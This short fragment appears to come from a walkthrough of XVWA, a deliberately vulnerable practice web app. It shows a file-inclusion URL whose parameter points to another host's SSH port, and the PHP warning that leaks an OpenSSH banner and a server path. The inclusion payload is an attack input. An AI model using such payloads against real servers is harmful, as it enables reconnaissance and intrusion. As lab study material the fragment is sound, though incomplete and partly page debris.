 192.168.16.142/xvwa/vulnerabilities/fi/?file=http://10.10.10.10:22
Login About
Click here
Warning: include(http://10.10.10.10:22): failed to open stream: HTTP request failed! SSH-2.0-
OpenSSH_4.7p1 Debian-8ubuntu1 in C:\xampp\htdocs\xvwa\vulnerabilities\fi\home.php on line 36